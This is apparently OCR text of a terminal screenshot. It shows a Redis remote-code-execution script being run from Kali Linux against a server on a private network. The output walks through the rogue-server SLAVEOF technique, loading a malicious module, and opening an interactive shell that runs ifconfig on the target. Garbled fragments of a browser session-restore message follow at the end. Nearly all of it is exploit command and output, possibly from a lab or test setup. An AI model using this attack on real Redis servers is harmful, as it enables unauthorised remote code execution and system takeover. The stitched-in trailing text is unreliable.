 ┌──(root㉿Flow)-[/home/kali/redis-rce]
└─# python3 redis-rce.py -r 192.168.65.2 -p 6379 -L 192.168.65.4 -f exp.so
REDIS RCE
[*] Connecting to  192.168.65.2:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.65.2:6379
[*] Setting filename
[+] Accepted connection from 192.168.65.2:6379
[*] Start listening on 192.168.65.4:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.65.2:44976
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:a4:2e:4d:41  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
enp0s1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.65.2  netmask 255.255.255.0  broadcast 192.168.65.255
        inet6 fd28:2845:6a9b:9b1f:70ca:caff:fe2d:473d  prefixlen 64  scopeid
 0x0<global>
        inet6 fe80::70ca:caff:fe2d:473d  prefixlen 64  scopeid 0x20<link>
        ether 72:ca:ca:2d:47:3d  txqueuelen 1000  (Ethernet)
        RX packets 371908  bytes 518043707 (518.0 MB)
Sorry. We're having troubl
back.
restoring your last browsing session
Still not able to restore your session? Sometimes a tab is cau
from the tabs you don't need to recover, and then restore.